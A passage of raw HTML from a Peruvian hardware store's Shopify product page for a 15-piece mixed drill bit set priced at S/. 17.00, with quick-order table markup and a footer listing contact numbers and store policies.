        <section
          id="ProductInfo-template--19816309620954__main"
          class="product__info-container product__column-sticky"
        ><div class="product__title" >
                  <h1>JUEGO BROCA MIXTAS 15PCS</h1>
                  <a href="/products/juego-brocas-mixtas-15-pzs-wings" class="product__title">
                    <h2 class="h1">
                      JUEGO BROCA MIXTAS 15PCS
                    </h2>
                  </a>
                </div><p
                  class="product__sku"
                  id="Sku-template--19816309620954__main"
                  role="status"
                  
                >
                  <span class="visually-hidden">SKU:</span>WW1540</p><div id="price-template--19816309620954__main" role="status" >
<div
    class="
      price price--large price--show-badge"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 17.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 17.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div><span class="badge price__badge-sale color-scheme-5">
        Oferta
      </span>

      <span class="badge price__badge-sold-out color-scheme-3">
        Agotado
      </span></div>

</div><div class="product__tax caption rte">Impuestos incluidos.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--19816309620954__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40806393741488">
                    
<input type="hidden" name="product-id" value="6933078769840" /><input type="hidden" name="section-id" value="template--19816309620954__main" /></form></div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-1-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-star" viewBox="0 0 20 20"><path fill-rule="evenodd" d="m10 2.626-1.46 4.71c-.192.62-.743 1.041-1.365 1.041H2.453l3.82 2.91a1.55 1.55 0 0 1 .522 1.685l-1.46 4.71 3.821-2.911a1.38 1.38 0 0 1 1.688 0l3.82 2.91-1.459-4.71c-.192-.62.019-1.3.522-1.683l3.82-2.911h-4.722c-.622 0-1.173-.42-1.366-1.04zm.455-1.78a.472.472 0 0 0-.91 0L7.63 7.027a.48.48 0 0 1-.455.347H.98c-.464 0-.657.622-.282.908l5.012 3.82a.52.52 0 0 1 .174.56l-1.914 6.18c-.143.462.361.847.736.56l5.013-3.818a.46.46 0 0 1 .562 0l5.013 3.819c.375.286.88-.099.736-.561l-1.914-6.18a.52.52 0 0 1 .174-.56l5.012-3.82c.375-.286.182-.908-.282-.908h-6.195a.48.48 0 0 1-.455-.347z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Caracterísitcas
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-1-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-0-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-leaf" viewBox="0 0 20 20"><path d="M18.63.085c.291.058.627.167.869.398.25.24.363.581.421.873.062.307.08.648.08.97a14 14 0 0 1-.099 1.443l-.012.11v.006a67 67 0 0 1-.633 4.278c-.298 1.612-.694 3.382-1.214 4.954v.003c-.502 1.494-1.207 3.11-2.254 4.158-3.607 3.612-9.47 3.639-13.081.024-3.61-3.616-3.584-9.487.023-13.099C3.777 3.155 5.378 2.45 6.884 1.946h.001c1.57-.52 3.325-.917 4.948-1.215a66 66 0 0 1 4.273-.634h.005l.038-.005A14 14 0 0 1 17.665 0c.32.003.66.024.966.085m-2.41 1.018c-1.106.13-2.61.33-4.204.623-1.6.294-3.304.68-4.813 1.18-1.478.494-2.886 1.14-3.758 2.013C.229 8.14.209 13.37 3.421 16.586s8.436 3.196 11.652-.024c.871-.872 1.517-2.293 2.01-3.764.499-1.51.885-3.228 1.179-4.818a66 66 0 0 0 .635-4.327c.035-.314.09-.824.092-1.33 0-.289-.017-.554-.06-.767-.046-.229-.106-.32-.129-.341-.03-.03-.134-.09-.367-.137a4.3 4.3 0 0 0-.775-.066 13 13 0 0 0-1.408.088z"/><path d="M19.43.502a.507.507 0 0 1-.004.715L.861 19.617a.505.505 0 1 1-.711-.72L18.715.498a.505.505 0 0 1 .715.004"/><path d="M5.623 2.477h.505v11.19h11.268v.505H5.623z"/><path d="M10.188 1.188h.505v7.96h8.091v.505h-8.596z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Especificaciones
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-0-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-2-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-check-mark" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M18.5 1.5h-17v17h17zm-17-1a1 1 0 0 0-1 1v17a1 1 0 0 0 1 1h17a1 1 0 0 0 1-1v-17a1 1 0 0 0-1-1z"/><path d="M14.998 6.09a.5.5 0 0 1 .03.707l-6.112 6.666a.5.5 0 0 1-.733.004l-3.188-3.394a.5.5 0 0 1 .729-.685l2.82 3.002 5.746-6.27a.5.5 0 0 1 .707-.03"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Tips
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-2-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/share.js?v=13024540447964430191752420418" defer="defer"></script>

<share-button id="Share-template--19816309620954__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
    Share
  </button>
  <details id="Details-share-template--19816309620954__main">
    <summary class="share-button__button">
      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--19816309620954__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--19816309620954__main"
          value="https://www.ferropolis.pe/products/juego-brocas-mixtas-15-pzs-wings"
          placeholder="Enlace"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--19816309620954__main">Enlace</label>
      </div>
      <button class="share-button__close hidden">
        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        <span class="visually-hidden">Cerrar compartición</span>
      </button>
      <button class="share-button__copy">
        <span class="svg-wrapper"><svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
</span>
        <span class="visually-hidden">Copiar enlace</span>
      </button>
    </div>
  </details>
</share-button>

<a href="/products/juego-brocas-mixtas-15-pzs-wings" class="link product__view-details animate-arrow">
            Ver todos los detalles
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--19816309620954__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19816309620954__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&width=550 550w,//www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&width=1100 1100w,//www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026 1280w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&width=1445"
    alt="JUEGO BROCA MIXTAS 15PCS"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33465306906842"
  ></div>
  </div>
</product-modal>


    
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-modal.js?v=116616134454508949461752420418" defer="defer"></script>
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/media-gallery.js?v=53998976194532824491752420418" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/juego-brocas-mixtas-15-pzs-wings#product","@type":"Product","brand":{"@type":"Brand","name":"\"FERROVOZ\""},"category":"ME-2,8MM CO-4,10MM MA-4,10MM\/10","description":"","image":"https:\/\/www.ferropolis.pe\/cdn\/shop\/files\/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026\u0026width=1920","name":"JUEGO BROCA MIXTAS 15PCS","offers":{"@id":"\/products\/juego-brocas-mixtas-15-pzs-wings?variant=40806393741488#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"17.00","priceCurrency":"PEN","url":"https:\/\/www.ferropolis.pe\/products\/juego-brocas-mixtas-15-pzs-wings?variant=40806393741488"},"sku":"WW1540","url":"https:\/\/www.ferropolis.pe\/products\/juego-brocas-mixtas-15-pzs-wings"}
    </script>
  </div>
</product-info>


</section><div id="shopify-section-template--19816309620954__quick-order-list" class="shopify-section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.css?v=86354568948591544181752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.css?v=160630540099520878331752420418" rel="stylesheet" type="text/css" media="all" />

<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.js?v=987015268078116491752420418" defer="defer"></script>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/price-per-item.js?v=20223165687617204711752420418" defer="defer"></script>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.js?v=178437612139447569671752420418" defer="defer"></script><style data-shopify>.section-template--19816309620954__quick-order-list-padding {
    padding-top: 27px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19816309620954__quick-order-list-padding {
      padding-top: 36px;
      padding-bottom: 16px;
    }
  }</style>




<div class="quick-order-list-container color-scheme-2 gradient">
  <quick-order-list
    class="page-width section-template--19816309620954__quick-order-list-padding"
    id="template--19816309620954__quick-order-list-6933078769840"
    data-section="template--19816309620954__quick-order-list"
    data-product-id="6933078769840"
    data-url="/products/juego-brocas-mixtas-15-pzs-wings"
  >
    <form
      action="/cart/update"
      class="quick-order-list__contents critical-hidden"
      method="post"
      id="QuickOrderList"
    >
      
        <div class="quick-order-list__container" id="main-variant-items">
          <table class="quick-order-list__table">
            <caption class="visually-hidden">
              Tu carrito
            </caption>
            <thead>
              <tr>
                <th class="caption-with-letter-spacing" scope="col">Producto
</th>
                <th class="large-up-hide right caption-with-letter-spacing" scope="col">Subtotal de productos
</th>
                <th
                  class="quick-order-list__table-heading--wide small-hide medium-hide caption-with-letter-spacing"
                  scope="col"
                >
                  Cantidad
                </th>
                <th
                  class="quick-order-list__table-heading--wide small-hide medium-hide caption-with-letter-spacing"
                  scope="col"
                >
                  Precio
                </th>
                <th class="small-hide medium-hide right caption-with-letter-spacing" scope="col">Subtotal de productos
</th>
              </tr>
            </thead>

            <tbody>





<tr
  class="variant-item"
  id="Variant-40806393741488"
  data-variant-id="40806393741488"
>
  <td class="variant-item__inner"><div class="variant-item__media">
        <div class="variant-item__image-container global-media-settings gradient">
          
<img src="//www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=86" alt="JUEGO BROCA MIXTAS 15PCS" srcset="//www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=86 86w" width="43" height="43" loading="lazy" fetchpriority="low" decoding="async" class="variant-item__image">
          
        </div>
      </div><div class="small-hide medium-hide">
      <span class="variant-item__name h4 break">JUEGO BROCA MIXTAS 15PCS</span><span class="variant-item__sku break">WW1540</span></div>
  </td>

  <td class="variant-item__details large-up-hide">
    <div class="variant-item__info">
      <span class="variant-item__name h4 break">JUEGO BROCA MIXTAS 15PCS</span><span class="variant-item__sku break">WW1540</span></div><span class="price">&lt;span class=money&gt;S/. 17.00&lt;/span&gt;/unidad</span></td>

  <td class="variant-item__totals right large-up-hide">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

    
    <span class="price"><span class=money>S/. 0.00</span></span>
    
  </td>

  <td class="variant-item__quantity"><quantity-popover>
      <div class="variant-item__quantity-wrapper quantity-popover-wrapper variant-item__quantity-wrapper--no-info">
        <label class="visually-hidden" for="Quantity-40806393741488">
          Cantidad
        </label>
        <div class="quantity-popover-container quantity-popover-container--empty">
            
            
            
            

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-40806393741488">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="40806393741488"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-40806393741488"
    data-index="40806393741488"
    data-target="quantity-input-40806393741488"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-40806393741488">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

</div>
        
      </div><div
        class="variant-item__error large-up-hide"
        id="Quick-order-list-item-error-mobile-40806393741488"
        role="alert"
      >
        <small class="variant-item__error-text"></small>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
      </div>
    </quantity-popover>
  </td><td class="variant-item__price small-hide medium-hide"><span class="price">&lt;span class=money&gt;S/. 17.00&lt;/span&gt;/unidad</span></td>
  <td class="variant-item__totals right small-hide medium-hide">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

    
    <span class="price"><span class=money>S/. 0.00</span></span>
    
  </td>
</tr>
<tr class="small-hide medium-hide hidden desktop-row-error">
  <td></td>
  <td>
    <div class="variant-item__error" id="Quick-order-list-item-error-desktop-40806393741488" role="alert">
      <small class="variant-item__error-text"></small>
      <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
    </div>
  </td>
  <td></td>
  <td></td>
</tr></tbody>
          </table>
        </div>
        <div class="js-paginate">
          

<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-pagination.css?v=136206814810731739951752420416" rel="stylesheet" type="text/css" media="all" />

        </div><p
        class="visually-hidden"
        id="quick-order-list-live-region-text-6933078769840"
        aria-live="polite"
        role="status"
      ></p>
      <p
        class="visually-hidden"
        id="shopping-cart-variant-item-status"
        aria-live="polite"
        aria-hidden="true"
        role="status"
      >
        Cargando...
      </p>
    </form><span class="quick-order-list-error">
        
      </span></quick-order-list>
  <template id="QuickOrderListErrorTemplate-6933078769840">
    <span class="svg-wrapper">
      <svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>

    </span>
    <span class="quick-order-list-error-message caption-large" role="alert"></span>
  </template>
</div>



</div><section id="shopify-section-template--19816309620954__175242796730066e13" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><!-- Failed to render app block "webi_leadform_order_cod_form_leadform_DgCfa8": app block path "shopify://apps/webi-leadform-order-cod-form/blocks/leadform/3a127389-69cb-41d6-8e5c-10311613fcf7" does not exist -->
</div>


</section><section id="shopify-section-template--19816309620954__related-products" class="shopify-section section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-card.css?v=120341546515895839841752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-related-products.css?v=80324771040738084201752420418" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--19816309620954__related-products-padding {
    padding-top: 27px;
    padding-bottom: 33px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19816309620954__related-products-padding {
      padding-top: 36px;
      padding-bottom: 44px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products page-width section-template--19816309620954__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?limit=5"
    data-section-id="template--19816309620954__related-products"
    data-product-id="6933078769840"
  >
    
  </product-recommendations>
  </div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19816310472922__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-footer.css?v=60318643098753476351752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 3px;
  }

  .section-sections--19816310472922__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 4px;
    }

    .section-sections--19816310472922__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-4 gradient section-sections--19816310472922__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><h2 class="footer-block__heading inline-richtext">Directorio</h2><div class="footer-block__details-content rte">
                      <ul><li><strong>Ventas :</strong>                                  +51 963 363 386</li><li><strong>Atención  Reclamos</strong> : +51 999 996 202</li><li><strong>Facturaciones                                </strong>:   +51 953 186 440</li><li><strong>Compras </strong>: +51 963 361 954<br/></li><li><strong>Logística y Despacho :</strong>+51 956 634 280</li><li><strong>Correo : </strong>ventas1@ferropolisperu.com<br/></li></ul>
                    </div></div><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext">Direcciones</h2><div class="footer-block__details-content rte">
                      <p>Ventanilla <br/>Mz C12 lt 12  Urb Ex zona comercial Ventanilla <br/>Mz W lt 14 Urb Ex zona comercial ventanilla <br/>Local " CC El Reloj "<br/>Local " CC Mercado Central "</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><h2 class="footer-block__heading inline-richtext">Politicas de la empresa</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-venta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de Venta
                            </a>
                          </li><li>
                            <a
                              href="/pages/ventas-contraentrega"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica Ventas Contraentrega
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-arrendamiento-maquinarias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política Alquiler Maquinaria
                            </a>
                          </li><li>
                            <a
                              href="/pages/libro-reclamaciones-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Libro Reclamaciones
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Suscríbete a nuestra Noticias</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--19816310472922__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Correo electrónico"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--19816310472922__footer">
                      Correo electrónico
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Suscribirse"
                    >
